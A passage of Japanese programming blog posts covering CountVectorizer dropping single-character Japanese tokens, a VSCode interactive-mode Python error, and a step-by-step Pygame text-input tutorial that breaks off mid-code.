- 投稿日:2021-04-03T23:51:43+09:00
Countvectorizerをしたら単語(1文字)が消える、不要後にされてしまう件について
はじめに
日本語文章でBOWをするためにCountvectorizerを試していたのですが、どうもfitした単語とtransformしたあとのカラム(get_feature_names()で獲得が可能)が一致せず、fitに利用した単語が一部消えていることが判明しました。解決策を知らず、検索もなかなか時間がかかったため、まとめたいと思います。
環境
- python3.8
- Docker
- docker_image : Datascience notebook
- Jupyter Lab / jupyter notebook
問題
import pandas as pd from sklearn.feature_extraction.text import CountVectorizer import numpy as np # ベクトル化する文字列 sample = np.array(['今日 晴れ 明日 曇']) # CountVectorizer vec_count = CountVectorizer() # ベクトル化 vec_count.fit(sample) X = vec_count.transform(np.array(["今日 雨 明日 雨 会社 電車 晴れ 会社 歩く"])) print('Vocabulary size: {}'.format(len(vec_count.vocabulary_))) print('Vocabulary content: {}'.format(vec_count.vocabulary_)) pd.DataFrame(X.toarray(), columns=vec_count.get_feature_names())結果がこのように出力される
本来であれば「雲」という単語もカラムになってほしいが、なぜか府用語とされてしまう。
調べてみると、
すべての単一文字トークンは、デフォルトのトークナイザによって無視されるとのこと英語が前提でできているため、「a」などは削除されるようにできているらしい。詳しくはこちらの記事を見ていただきたい。
解決策
こちらの記事を参考にしたところ解決した。
やったこととしては、Countvectorizer(token_pattern='(?u)\\b\\w+\\b')としただけimport pandas as pd from sklearn.feature_extraction.text import CountVectorizer import numpy as np # ベクトル化する文字列 sample = np.array(['今日 晴れ 明日 曇']) # CountVectorizer vec_count = CountVectorizer(token_pattern='(?u)\\b\\w+\\b') # ベクトル化 vec_count.fit(sample) X = vec_count.transform(np.array(["今日 雨 明日 雨 会社 電車 晴れ 会社 歩く"])) print('Vocabulary size: {}'.format(len(vec_count.vocabulary_))) print('Vocabulary content: {}'.format(vec_count.vocabulary_)) pd.DataFrame(X.toarray(), columns=vec_count.get_feature_names())結果
うまくいきました!
余談
1つ目の記事には
単一の文字トークンを語彙に含めたい場合は、衣装トークナイザーを使用する必要があります。vectorizer = CountVectorizer(tokenizer=lambda txt: txt.split())とあり、こちらで解決したのですが、別の状態(入力が単純なnumpy配列じゃない?)のときにうまくいかず、すべてのカラムに1以上の値が割り当てられているという謎の現象が起きました。こちらについては
現在調査中ですので、わかり次第追記したいと思います。今回のサンプルコードであれば問題なく動いています。
import pandas as pd from sklearn.feature_extraction.text import CountVectorizer import numpy as np # ベクトル化する文字列 sample = np.array(['今日 晴れ 明日 曇']) # CountVectorizer vec_count = CountVectorizer(tokenizer= lambda sample: sample.split()) # ベクトル化 vec_count.fit(sample) X = vec_count.transform(np.array(["今日 雨 明日 雨 会社 電車 晴れ 会社 歩く"])) print('Vocabulary size: {}'.format(len(vec_count.vocabulary_))) print('Vocabulary content: {}'.format(vec_count.vocabulary_)) pd.DataFrame(X.toarray(), columns=vec_count.get_feature_names())結果
Warningはでていますが、1文字の単語も機能しています。最後に
日本語文章をCountvectorizerすると疎のベクトルになりやすいので、やはり扱いは難しいなと感じました。1文字が消えてしまう問題に気付かないで行ってしまう人もいそうですね (私も今になって気づきました)



- 投稿日:2021-04-03T23:29:12+09:00
【python】File "<stdin>", line 1のエラーの解決法
現象
VSCodeでpythonを実行しようとしたところ、以下のようなエラーが出て実行できませんでした。
>>> /usr/local/bin/python /home/workspace/test/test.py File "<stdin>", line 1 /usr/local/bin/python /home/workspace/test/test.py ^ SyntaxError: invalid syntaxデバッガーでは普通に実行できるし、
ターミナルを開いてコマンドラインから実行しても動く。解決法
VSCodeのコンソールで、pythonが対話モードになったままだった。
なので、exit()で対話モードを抜けて、実行すると問題なく実行できました。めでたしめでたし
- 投稿日:2021-04-03T23:28:11+09:00
【備忘録】Pygameでのテキスト入力処理サンプル(ただし機能は限定的)【Python】
■ はじめに 前にPygameを使用してちょっとしたゲームを作る機会があり、そのときに練習としてテキスト入力処理を作製したのでその覚え書きです。 ここで紹介しているプログラムは アルファベット(大文字, 小文字), 数字(0~9), 半角スペース しか入力できません (日本語入力は難しくて辿り着けませんでした)。 予めご理解ください。 記事の構成なのですが、まず始めにプログラムを細かく区切って説明をし、最後にプログラム全体を載せています。 目次等を利用して読みたい部分だけを読んで頂ければなと思います。 ■ 使用環境 OS: Windows 10 Home エディター: Visual Studio Code(ver. 1.54.3) CUI: Windows PowerShell Python: ver. 3.9.0 Pygame: ver. 2.0.0 Pythonは公式サイトからDLしたexeファイルを使ってインストールしたものを使っています。 Pygameを始めとするライブラリはpipを使ってインストールしています。 VScodeには適当な拡張機能を入れてあります。 ■ 解説へ入る前に 具体的な解説へ入る前に予め説明しておきたい事柄について説明します。 間違えた理解をしていたらごめんなさい。 1. Pygameの「Surface」とは Pygameではディスプレイ上に何かを表示するときSurfaceというもので制御します。 これは例えるなら透明な紙(レイヤーのようなもの)で、この紙の上に画像や文字を配置することでディスプレイ上に表示させることができます。 Surfaceの上にSurfaceを重ねることも可能です(言い換えるならレイヤーを複数重ねることができる、ということです)。また、サイズは自由に変えることができます。 特に、 pygame.display.set_mode() で作製されるSurfaceは「display Surface」と呼ばれていて、これは例えるならキャンバス(カンバス)です。 display Surfaceの上にSurfaceを順次重ねていくことで画面を変化させていきます(例えるなら、display Surfaceが親でその他のSurfaceが子という関係です)。 特別にdisplayと付いてはいますが、行える操作は普通のSurfaceとほぼ変わりません。 まとめると、PygameではSurfaceと呼ばれる透明な紙(=レイヤー)にコンテンツ(画像や文字など)を配置しそれらを重ね合わせることでディスプレイ上にコンテンツを表示することができる、ということになります。 A Newbie Guide to pygame 公式のチュートリアルの1つです。Surfaceについて書かれている項目があります。 初心者のためのpygameガイド 上記の公式チュートリアルの和訳です。 2. Pygameの「Event」とは Pygameではイベント(マウスクリックやキー入力)が発生するとその情報がイベントキューへ送られます。 イベント情報はEventオブジェクトとしてまとめられており、識別番号はtype属性に格納されています。また、イベントによって取得できるデータ(属性)が変わってきます。 イベント 属性 QUIT none ACTIVEEVENT gain, state KEYDOWN key, mod, unicode, scancode KEYUP key, mod MOUSEMOTION pos, rel, buttons MOUSEBUTTONUP pos, button MOUSEBUTTONDOWN pos, button JOYAXISMOTION joy (deprecated), instance_id, axis, value JOYBALLMOTION joy (deprecated), instance_id, ball, rel JOYHATMOTION joy (deprecated), instance_id, hat, value JOYBUTTONUP joy (deprecated), instance_id, button JOYBUTTONDOWN joy (deprecated), instance_id, button VIDEORESIZE size, w, h VIDEOEXPOSE none USEREVENT code イベントの識別番号は定数として参照が可能です。 例えば、以下のように比較することでイベントの判別を行うことができます。 import pygame as pg # 省略 if Event.type == pg.QUIT: # code pygame.event - pygame v2.0.1.dev1 documentation eventモジュールについて書かれている公式リファレンスです。 event - Pygameドキュメント 日本語訳 上記の公式リファレンスの和訳です。 3. キー入力情報が持つ属性と識別番号 「2. Pygameの「Event」とは」で説明した通り、Eventオブジェクトは複数の属性を持っています。 ここでは、キー入力情報を持つ KEYDOWN イベントについて説明しておこうと思います。 先述の表にある通り、 KEYDOWN イベントは key, mod, unicode, scancode の合計4属性を持っています。 このプログラムでは主に keyを使用しており、以下のようなデータが格納されています。 key属性:キー毎に定義された識別番号(定数)が格納されている。 ASCIIで例えれば、key属性には0x61といった数値が保持されているということです(0x61 = 'a')。 識別番号は pygame.K_a のように単体で参照することができるので、key属性に格納された値と識別番号を if で比較することにより、どのキーが押されたのかを判別することができます。 4. Pygameで扱えるフォントの種類 プログラム上で使用できるフォントは get_fonts() で取得することができます。 ざっと調べたところ、どうやら C:\Windows\Fonts にあるフォントは一通り扱えるようです。実行環境にも寄るとは思いますが、使用したいフォントが無いようであればPCにインストールすることで扱えるようになると思います。 以下のようなプログラムでフォントを一覧確認することができると思います。 import pygame as pg fonts = pg.font.get_fonts() # 使用できるフォントの一覧を取得する for i in fonts: print(i) pygame.font - pygame v2.0.1.dev1 documentation fontモジュールについて書かれている公式リファレンスです。 font - Pygameドキュメント 日本語訳 上記の公式リファレンスの和訳です。 5. xy座標によるオブジェクトの配置 Pygameでは、透明な紙(Surface)の上にコンテンツを配置し、それを重ねていくことでディスプレイ上にコンテンツを表示すると先述しました。 そこでxy座標による配置について法則をまとめておきたいと思います(Pygameに限らず、他のライブラリや言語でも共通していると思います)。 Surfaceの原点がオブジェクト左上であることに注意すれば自由にオブジェクトを配置することができると思います。 ウィンドウの横幅 ウィンドウの縦幅 オブジェクトの横幅 オブジェクトの縦幅 win_w win_h obj_w obj_h 水平 垂直 (x, y) left top (0, 0) left middle (0, (win_h / 2) - (obj_h / 2)) left bottom (0, win_h - obj_h) center top ((win_w / 2) - (obj_w / 2), 0) center middle ((win_w / 2) - (obj_w / 2), (win_h / 2) - (obj_h / 2)) center bottom ((win_w / 2) - (obj_w / 2), win_h - obj_h) right top (win_w - obj_w, 0) right middle (win_w - obj_w, (win_h / 2) - (obj_h / 2) right bottom (win_w - obj_w, win_h - obj_h) 文字だけではわかりにくいので、別途で解説を書......こうと思っています。 完成したらこちらにリンクを貼ると思うのでもしよければご一読ください。 ■ 解説 1. ライブラリのインポート ライブラリは標準ライブラリである sys , typing とPython用のゲームライブラリである Pygame を使用しています。 text_input.py import sys from typing import Union import pygame as pg # Pygameをpgという名前でインポート ライブラリはそれぞれ以下の用途で利用します。 sys :プログラムの終了処理で exit() を使うため。 typing :自作関数の型アノテーションを記述するため (あってもなくても)。 pygame :本日の主役。 2. 初期設定 ここからはプログラム内で定義している main() の中身になります。 まず始めに、具体的な処理をする前にモジュールの初期化や定数の定義を行います。 text_input.py > main() def main() -> None: """ Pygameのテキスト入力処理のサンプル 扱えるキーはアルファベット(a-z)と数字(0-9), Space, Enterのみ 記号等は扱えない """ # # 初期設定 # pg.init() # 全てのpygameモジュールの初期化 WIDTH = 800 # ウィンドウ横幅 HEIGHT = 600 # ウィンドウ縦幅 BLACK = (0, 0, 0) # 黒色 WHITE = (255, 255, 255) # 白色 少し細かく説明していきます。 pg.init() # 全てのpygameモジュールの初期化 init() はPygameの全てのモジュールを初期化するため関数です。 リファレンスを眺めた感じ、どうやら pygame.display.init() や pygame.font.init() など複数のモジュールに定義された初期化処理を一括で実行するための関数であるようです。 pygame - pygame v2.0.1.dev1 documentation init() について書かれている公式リファレンスです。 pygame - Pygameドキュメント 日本語訳 上記の公式リファレンスの和訳です。 WIDTH = 800 # ウィンドウ横幅 HEIGHT = 600 # ウィンドウ縦幅 BLACK = (0, 0, 0) # 黒色 WHITE = (255, 255, 255) # 白色 WIDTH , HEIGHT はウィンドウの横幅と縦幅の数値です。 BLACK , WHITE はPygameで利用する色の数値(RGB値)です。 3. ウィンドウの設定 引き続きプログラム内で定義している main() の中身になります。 ここでは、ウィンドウのサイズやキャプション等の設定を行います。 text_input.py > main() # # ウィンドウの設定 # screen = pg.display.set_mode((WIDTH, HEIGHT)) # ウィンドウの横縦を800*600に設定 pg.display.set_caption('text input sample') # キャプションの設定 font = pg.font.SysFont('arial', 60) # 使用するフォントの設定 screen.fill(BLACK) # ウィンドウを黒で塗りつぶす 少し細かく説明していきます。 screen = pg.display.set_mode((WIDTH, HEIGHT)) # ウィンドウの横縦を800*600に設定 set_mode() でウィンドウの初期化を行います。これにより、display Surfaceが作製されます。作製されたdisplay Surfaceは screen という名前で受け取ります。 (WIDTH, HEIGHT) はresolution引数の値でウィンドウの幅と高さを表しています。他にも引数はあるのですが、特に必要ないので既定値を使用しています。 pygame.display - pygame v2.0.1.dev1 documentation set_mode() について書かれている公式リファレンスです。 display - Pygameドキュメント 日本語訳 上記の公式リファレンスの和訳です。 pg.display.set_caption('text input sample') # キャプションの設定 set_caption() でウィンドウ上部に表示するテキストの設定を行います。 pygame.display - pygame v2.0.1.dev1 documentation set_caption() について書かれている公式リファレンスです。 display - Pygameドキュメント 日本語訳 上記の公式リファレンスの和訳です。 font = pg.font.SysFont('arial', 60) # 使用するフォントの設定 SysFont() でウィンドウに表示するフォントの設定を行います。SysFont() はFontオブジェクトを返すのでそれを font という名前で受け取ります。 name引数はフォント名, size引数はフォントサイズで、それぞれArial, 60を指定しています。他の引数は既定値を使用しています。 この font (Fontオブジェクト)はテキストを画面に描画するときに使用します。 pygame.font - pygame v2.0.1.dev1 documentation SysFont() について書かれている公式リファレンスです。 font - Pygameドキュメント 日本語訳 上記の公式リファレンスの和訳です。 screen.fill(BLACK) # ウィンドウを黒で塗りつぶす fill() でウィンドウ内を黒色で塗りつぶす処理を行います。 ここでは下地となるウィンドウに対して塗りつぶす処理を行いたいので、display Surfaceである screen に対して fill() を呼び出しています。 pygame.Surface - pygame v2.0.1.dev1 documentation fill() について書かれている公式リファレンスです。 surface - Pygameドキュメント 日本語訳 上記の公式リファレンスの和訳です。 4. テキスト入力処理の初期設定 引き続きプログラム内で定義している main() の中身になります。 ここでは、テキスト入力処理に必要な文字の描画準備や変数宣言を行っています。 text_input.py > main() # # テキスト入力処理の初期設定 # txt = font.render('|', True, WHITE) # 描画するテキスト(文字列, アンチエイリアスの有無, 色) # テキストの描画(表示物, (x座標, y座標)) screen.blit(txt, ( (WIDTH / 2) - (txt.get_width() / 2), (HEIGHT / 2) - (txt.get_height() / 2) )) txt_give = '' # 確定(Enter)された文字列を保持する変数 txt_words = [] # 入力された文字を保持するリスト txt_tmp = '' # 入力された1文字を一時的に保持する変数 少し細かく説明していきます。 txt = font.render('|', True, WHITE) # 描画するテキスト(文字列, アンチエイリアスの有無, 色) render() で新しいSurfaceを作製しています。render() はSurfaceクラスを返すのでそれを txt という名前で受け取ります。 text引数は表示したい文字, antialias引数はアンチエイリアス処理(ジャギーを目立たなくする処理)の有無, color引数は表示したい文字の色で、それぞれ|(バーティカルバー), True, WHITEを指定しています。他の引数は既定値を使用しています。 ちなみにバーティカルバーはテキスト入力のカーソルの代わりです。 この処理により、バーティカルバーを描画した透明な紙を作製したことになります。 pygame.font - pygame v2.0.1.dev1 documentation render() について書かれている公式リファレンスです。 font - Pygameドキュメント 日本語訳 上記の公式リファレンスの和訳です。 # テキストの描画(表示物, (x座標, y座標)) screen.blit(txt, ( (WIDTH / 2) - (txt.get_width() / 2), (HEIGHT / 2) - (txt.get_height() / 2) )) blit() でSurfaceを他のSurface上に描画しています(例えるなら、既存レイヤーの上に新規レイヤーを重ねる、という処理)。 この場合、キャンバス(カンバス)となるSurfaceであるdisplay Surface、つまり screen の上に txt を描画することになるので、screen に対して blit() を呼び出しています。 source引数は表示したいSurface, dest引数は表示したいSurfaceの配置位置で、それぞれtxt, (x座標, y座標)を指定しています。 今回は画面中央にテキストを描画したいので、中心に来るようxy座標を指定しています。 get_width() と get_height() はそれぞれSurfaceの幅と高さを取得するメソッドです。 pygame.Surface - pygame v2.0.1.dev1 documentation blit() について書かれている公式リファレンスです。 surface - Pygameドキュメント 日本語訳 blit() について書かれている公式リファレンスの和訳です。 pygame.Surface - pygame v2.0.1.dev1 documentation get_width() について書かれている公式リファレンスです。 surface - Pygameドキュメント 日本語訳 get_width() について書かれている公式リファレンスの和訳です。 pygame.Surface - pygame v2.0.1.dev1 documentation get_height() について書かれている公式リファレンスです。 surface - Pygameドキュメント 日本語訳 get_height() について書かれている公式リファレンスの和訳です。 txt_give = '' # 確定(Enter)された文字列を保持する変数 txt_words = [] # 入力された文字を保持するリスト txt_tmp = '' # 入力された1文字を一時的に保持する変数 テキスト入力を行うために今回は3つの変数を使用します。 変数はそれぞれ以下のような役割を持っています。 txt_give :Enterで確定された文字列を保持する変数。入力された文字列に対して何か操作を行う場合はこの変数に対して処理を行う。 txt_words :入力された文字を順に保持するリスト。例えば'abc'と入力した場合、txt_words = ['a', 'b', 'c']となる。 txt_tmp : txt_words に追加する前の文字を保持する変数。処理可能な文字かどうかを判別するために使用する。 5. イベント処理 引き続きプログラム内で定義している main() の中身(と while(is_running) の中身)になります。 ここでは、Pygameのイベント処理を行っています。 text_input.py > main() # # イベント処理 # is_running = True # イベント処理のトリガー pg.display.update() # 画面更新 while(is_running): for event in pg.event.get(): if event.type == pg.QUIT: # ウィンドウの閉じるボタン押下? pg.quit() # 全てのpygameモジュールの初期化を解除 sys.exit(0) # プログラムを終了 少し細かく説明していきます。 is_running = True # イベント処理のトリガー イベント処理全体を制御するためのbool型変数の宣言を行っています。 今回は特に使わないのですが、例えばEnterキーで入力を確定した際にイベント処理を終了させたい場合は is_running をFalseにすることでwhile()をbreakすることができます(つまり別の処理に移ることができるようになります)。 pg.display.update() # 画面更新 update() で今までdisplay Surface上に描画したSurfaceをウィンドウ上(私達が実際に見ている画面)に表示しています。 pg.display.flip() でも同様の処理を行うことができます。 「 blit() で既存のSurface上に別のSurfaceを重ねるような形で描画します」と先述したのですが、実はこれだけでは不十分であり update() ないし flip() を実行することで初めて変更が適用されるので注意してください。 pygame.display - pygame v2.0.1.dev1 documentation update() について書かれている公式リファレンスです。 display - Pygameドキュメント 日本語訳 update() について書かれている公式リファレンスの和訳です。 pygame.display - pygame v2.0.1.dev1 documentation flip() について書かれている公式リファレンスです。 display - Pygameドキュメント 日本語訳 flip() について書かれている公式リファレンスの和訳です。 while(is_running): for event in pg.event.get(): for() を使用し get() で取得したイベントキューに存在する全てのイベント情報を順に event へ代入していきます。 if() と ==(比較演算子) を使用しイベント情報の判別を行うことにより、特定のイベントで任意の処理を行うことができるようになります。 while(is_running): はこのイベント処理をループさせるためのwhile文です。 pygame.event - pygame v2.0.1.dev1 documentation get() について書かれている公式リファレンスです。 event - Pygameドキュメント 日本語訳 上記の公式リファレンスの和訳です。 if event.type == pg.QUIT: # ウィンドウの閉じるボタン押下? pg.quit() # 全てのpygameモジュールの初期化を解除 sys.exit(0) # プログラムを終了 pg.QUIT はウィンドウ右上にある閉じるボタンの押下を表す定数(識別番号)です。 イベント情報から event.type で識別番号を参照、比較することにより、イベント情報が pg.QUIT であるかどうかを判別しています。 quit() は全てのPygameモジュールの初期化を解除するため関数です。 init() のように pygame.display.quit() や pygame.font.quit() など複数のモジュールに定義された初期化解除処理を一括で実行するための関数であるようです。 exit() はプログラムを終了するための処理です。 この場合は正常終了なので引数に0を渡しています。 6. テキスト入力処理(キー検知と判別) プログラム内で定義している main() の中にある while(is_running) の中身になります(正確に言えば for event in pg.event.get(): の中身)。 ここでは、テキスト入力処理のキー検知と判別を行っています。 text_input.py > main() > while(is_running) # # テキスト入力処理(キー検知と判別) # if event.type == pg.KEYDOWN: # キー入力検知? if event.key == pg.K_RETURN: # Enter押下? txt_give = ''.join(txt_words) # 文字列に直して保持 txt_words = [] # 初期化 txt_tmp = '' # 初期化 print('input \'Enter\'') # ログ elif event.key == pg.K_BACKSPACE: # BackSpace押下? if not len(txt_words) == 0: # 保持している文字が存在するか? txt_words.pop() # 最後の文字を取り出す(削除) else: # 上記以外のキーが押された時 txt_tmp = jud_key(event.key) if not txt_tmp == None: # 入力可能な文字? txt_words.append(txt_tmp) # 入力可能であれば保持する 少し細かく説明していきます。 if event.type == pg.KEYDOWN: # キー入力検知? pg.KEYDOWN はキー入力を表す定数(識別番号)です。 if を使用しキューから取得したイベント情報( event.type )がキーボードの入力( pg.KEYDOWN )であるかの判別を行っています。 if event.key == pg.K_RETURN: # Enter押下? txt_give = ''.join(txt_words) # 文字列に直して保持 txt_words = [] # 初期化 txt_tmp = '' # 初期化 print('input \'Enter\'') # ログ pg.K_RETURN はキーボードのEnter(Return)を表す定数(識別番号)です。 if を使用しキー入力情報が持つkey属性がreturnであるかの判別を行っています(つまりEnterキーが入力された場合)。 Enterキーが入力された場合、今まで入力された文字を後続の処理へ渡したいので join() を使ってリストにある要素を文字列としてまとめて txt_give へ代入しています。 その後、 txt_words と txt_tmp を初期化しています。 print() はCUI上にログを出力するためのものです(動作確認用)。 elif event.key == pg.K_BACKSPACE: # BackSpace押下? if not len(txt_words) == 0: # 入力中の文字が存在するか? txt_words.pop() # 最後の文字を取り出す(削除) pg.K_BACKSPACE はキーボードのBackSpaceを表す定数(識別番号)です。 if を使用しキー入力情報が持つkey属性がbackspaceであるかの判別を行っています。 BackSpaceキーが入力された場合、最後に入力された文字を1文字削除したいので pop() を使って txt_words から末尾の要素を削除しています。 ただし、 txt_words に何も要素が無い(入力中の文字が無い)場合に pop() を呼び出すとエラーが発生してしまうので if not と len() を使用して要素が存在するかの判別しています。 else: # 上記以外のキーが押された時 txt_tmp = jud_key(event.key) if not txt_tmp == None: # 入力可能な文字? txt_words.append(txt_tmp) # 入力可能であれば保持する キー入力情報がもつkey属性がreturn, backspace以外の場合の処理です。 EnterキーとBackSpaceキー以外が押された場合、まず扱える文字であるかどうか(A-Z, a-z, 0-9, Space)の判別を行う必要があるので、自作関数である jud_key() を呼び出し、判別結果を txt_tmp に代入しています。 jud_key() については後々説明します。 jud_key() は入力されたキーに対応する文字(str型)またはNoneを返す関数であり、Noneが返ってくる場合は対応していないキー(記号など)が入力されたことを意味しています。 したがって、 txt_tmp にNoneが格納されていない場合のみ append() を使用して txt_words に文字( txt_tmp )を代入しています。 7. テキスト入力処理(描画) プログラム内で定義している main() の中にある while(is_running) の中身になります(正確に言えば for event in pg.event.get(): の中身)。 ここでは、入力されたテキストの描画を行っています。 text_input.py > main() > while(is_running) # # テキスト入力処理(描画) # # 上書き(塗りつぶし) rect値(x, y, width, height) screen.fill((BLACK, ( (WIDTH / 2) - (txt.get_width() / 2), (HEIGHT / 2) - (txt.get_height() / 2), txt.get_width(), txt.get_height() )) if not len(txt_words) == 0: # 表示物があるか? txt = font.render(''.join(txt_words) + '|', True, WHITE) # 文字とカーソルを表示 else: txt = font.render('|', True, WHITE) # カーソルだけを表示 # テキストの描画(表示物, (x座標, y座標)) screen.blit(txt, ( (WIDTH / 2) - (txt.get_width() / 2), (HEIGHT / 2) - (txt.get_height() / 2) )) pg.display.update() # 画面更新 print('txt_give : ', txt_give) # ログ print('txt_words : ', txt_words) # ログ print('txt_tmp : ', txt_tmp) # ログ print('-------------------------') # ログ このプログラムでは、キー入力が検知される度に txt に格納されている文字列をSurface化(= render() によるSurfaceの作製)し、既に描画されている文字列の上に描画することで画面更新を行っています。 ただし、ここで1つ問題があります。 それは「新しいSurface(文字列)の下に古いSurfaceが見えてしまう可能性がある」ということです。 どういう意味かと言うと、例えば「A3サイズの紙の上にA4サイズの紙を重ねると、A3紙がはみ出て見える」ように「長い文字列の上に短い文字列を描画すると、長い文字列がはみ出て見える」ということです。 この問題を回避するために、新しい文字列を描画する前に古い文字列を背景色で塗りつぶす、という処理をしています(例えるなら、消しゴムを使って書き直しています)。 # 上書き(塗りつぶし) rect値(x, y, width, height) screen.fill((BLACK, ( (WIDTH / 2) - (txt.get_width() / 2), (HEIGHT / 2) - (txt.get_height() / 2), txt.get_width(), txt.get_height() )) 古い文字列の塗りつぶしは fill() を使用しています。 この処理を実行しようとしているとき、 txt はまだ古い文字列を保持しているので get_width() と get_height() を使用してSurfaceのサイズを測り、文字列がある場所だけを背景色で塗りつぶしています。 ちなみに、rect値というのは四角形の描画に必要な「x座標, y座標, 幅, 高さ」のことを指します。 if not len(txt_words) == 0: # 表示物があるか? txt = font.render(''.join(txt_words) + '|', True, WHITE) # 文字とカーソルを表示 else: txt = font.render('|', True, WHITE) # カーソルだけを表示 下準備(古い文字列を塗りつぶして見えなくする作業)が終わったら次は新しく描画する文字列を用意します。 if not と lne() を使い入力中の文字列があるかどうか(= txt_words に要素があるかどうか)を判別し、文字列とカーソル(|)を表示するのかカーソルのみ表示するのかを決定しています。 文字列とカーソルを表示する場合は join() を使い txt_words を文字列化しています。 # テキストの描画(表示物, (x座標, y座標)) screen.blit(txt, ( (WIDTH / 2) - (txt.get_width() / 2), (HEIGHT / 2) - (txt.get_height() / 2) )) 「4. テキスト入力処理の初期設定」で登場した screen.blit(txt, ... と同じ処理です。 画面中央へ文字が来るような位置に描画しています。 pg.display.update() # 画面更新 print('txt_give : ', txt_give) # ログ print('txt_words : ', txt_words) # ログ print('txt_tmp : ', txt_tmp) # ログ print('-------------------------') # ログ update()で画面を更新しています。 この更新で始めて文字が切り替わります(ここで初めて上記の fill() と blit() が反映される、ということです)。 print()はCUI上にログを出力するためのものです(動作確認用)。 while(is_running): がbreakされない限り、次は for event in pg.event.get(): が実行されます。 8. 入力されたキーに対応する文字を返す自作関数jud_key() キー入力情報から対応する文字へ変換するための自作関数 jud_key() をファイル直下に定義しています( main() の兄弟要素)。 冒頭でも説明しましたが、このプログラムは「 アルファベット(大文字, 小文字), 数字(0~9), 半角スペース 」しか扱えません。 ですので、扱える文字が入力された場合はその文字を、扱えない文字が入力された場合はNoneをそれぞれ呼び出し元へ返すように設計しています。 text_input.py > jud_key() def jud_key(key: int) -> Union[str, None]: """ 入力されたキーに対応する文字を返す関数 扱えないキーが入力された場合はNoneを返す Pygameのキーは定数(整数)が割り当てられているので引数はint型になる 扱える文字は以下の通り ・アルファベット(A-Z, a-z) ・数字(0-9) ・半角スペース """ if (key >= pg.K_a)and(key <= pg.K_z): # アルファベットが入力された? if pg.key.get_mods() & pg.KMOD_SHIFT: # Shiftキーが入力された? return pg.key.name(key).upper() # 大文字 else: return pg.key.name(key) # 小文字 elif ((key >= pg.K_0)and(key <= pg.K_9)): # 0-9が入力された? if pg.key.get_mods() & pg.KMOD_SHIFT: # Shiftキーが入力された? return None else: return pg.key.name(key) elif key == pg.K_SPACE: # スペースが入力された? return ' ' else: # 例外? return None 各キーに対して定義されている定数(識別番号)は name() を使うことで対応する文字列を取得することができます。 そこで if を使用してkey属性がアルファベット, 数字, スペース, その他のいずれに当てはまるのかを判別、 name() を使って文字列へ変換しています。 アルファベットを入力している場合、get_mods() と &(ビット演算子) を使用してマスク処理を行い、同時にShiftキーが入力されているかを確認(判別)しています。 Shiftキーを同時に入力している場合は name() で取得した文字を upper() で大文字に変換したのちreturnしています。 Shiftキーが同時に入力されていない場合は name() で取得した文字をそのままreturnしています。 数字を入力している場合、 get_mods() と &(ビット演算子) を使用してマスク処理を行い、同時にShiftキーが入力されているかを確認(判別)しています。 Shiftキーを同時に入力している場合は記号を入力しようとしていることになるので、Noneをreturnしています(今回は記号が扱えない縛りなので)。 Shiftキーが同時に入力されていない場合は name() で取得した文字をそのままreturnしています。 スペースはスペース以外のキーが割り振られていることがほぼ無いので、Shiftキーの判別は行っていません。 スペースは name() を使用すると「return」という文字を返すのですが、実際には「 (←半角スペース、文字で表すなら )」を返して欲しいので文字列リテラル' 'をreturnしています。 上記以外のキーは else でひとまとめにしています。 扱えない文字なのでNoneをreturnしています。 なお、 get_mods() は入力されている全ての修飾キーの状態をビットマスクで表した値を返すメソッドです。 先述したように、ビット演算子( & )でマスク処理を行うことでどの修飾キーが押されているかを確認することができます。 pygame.key - pygame v2.0.1.dev1 documentation name() について書かれている公式リファレンスです。 key - Pygameドキュメント 日本語訳 name() について書かれている公式リファレンスの和訳です。 pygame.key - pygame v2.0.1.dev1 documentation get_mods() について書かれている公式リファレンスです。 key - Pygameドキュメント 日本語訳 get_mods() について書かれている公式リファレンスの和訳です。 ■ プログラム全体 プログラム全体を載せています。 プログラム下にあるif __name__ == '__main__':はスクリプトとしてCUI上から実行されているかを判別するためのものです。 (このif文があることにより、CUI上からスクリプトとして実行されると main() が実行されるようになります) text_input.py import sys from typing import Union import pygame as pg # Pygameをpgという名前でインポート def main() -> None: """ Pygameのテキスト入力処理のサンプル 扱えるキーはアルファベット(a-z)と数字(0-9), Space, Enterのみ 記号等は扱えない """ # # 初期設定 # pg.init() # 全てのpygameモジュールの初期化 WIDTH = 800 # ウィンドウ横幅 HEIGHT = 600 # ウィンドウ縦幅 BLACK = (0, 0, 0) # 黒色 WHITE = (255, 255, 255) # 白色 # # ウィンドウの設定 # screen = pg.display.set_mode((WIDTH, HEIGHT)) # ウィンドウの横縦を800*600に設定 pg.display.set_caption('text input sample') # キャプションの設定 font = pg.font.SysFont('arial', 60) # 使用するフォントの設定 screen.fill(BLACK) # ウィンドウを黒で塗りつぶす # # テキスト入力処理の初期設定 # txt = font.render('|', True, WHITE)# 描画するテキスト(文字列, アンチエイリアスの有無, 色) # テキストの描画(表示物, (x座標, y座標)) screen.blit(txt, ( (WIDTH / 2) - (txt.get_width() / 2), (HEIGHT / 2) - (txt.get_height() / 2) )) txt_give = '' # 確定(Enter)された文字列を保持する変数 txt_words = [] # 入力された文字を保持するリスト txt_tmp = '' # 入力された1文字を一時的に保持する変数 # # イベント処理 # is_running = True # イベント処理のトリガー pg.display.update() # 画面更新 while(is_running): for event in pg.event.get(): if event.type == pg.QUIT: # ウィンドウの閉じるボタン押下? pg.quit() # 全てのpygameモジュールの初期化を解除 sys.exit(0) # プログラムを終了 # # テキスト入力処理(キー検知と判別) # if event.type == pg.KEYDOWN: # キー入力検知? if event.key == pg.K_RETURN: # Enter押下? txt_give = ''.join(txt_words) # 文字列に直して保持 txt_words = [] # 初期化 txt_tmp = '' # 初期化 print('input \'Enter\'') # ログ elif event.key == pg.K_BACKSPACE: # BackSpace押下? if not len(txt_words) == 0: # 入力中の文字が存在するか? txt_words.pop() # 最後の文字を取り出す(削除) else: # 上記以外のキーが押された時 txt_tmp = jud_key(event.key) if not txt_tmp == None: # 入力可能な文字? txt_words.append(txt_tmp) # 入力可能であれば保持する # # テキスト入力処理(描画) # # 上書き(塗りつぶし) rect値(x, y, width, height) screen.fill(BLACK, ( (WIDTH / 2) - (txt.get_width() / 2), (HEIGHT / 2) - (txt.get_height() / 2), txt.get_width(), txt.get_height() )) if not len(txt_words) == 0: # 入力中のテキストがあるか? txt = font.render(''.join(txt_words) + '|', True, WHITE) # テキストとカーソルを表示 else: txt = font.render('|', True, WHITE) # カーソルだけを表示 # テキストの描画(表示物, (x座標, y座標)) screen.blit(txt, ( (WIDTH / 2) - (txt.get_width() / 2), (HEIGHT / 2) - (txt.get_height() / 2) )) pg.display.update() # 画面更新 print('txt_give : ', txt_give) # ログ print('txt_words : ', txt_words) # ログ 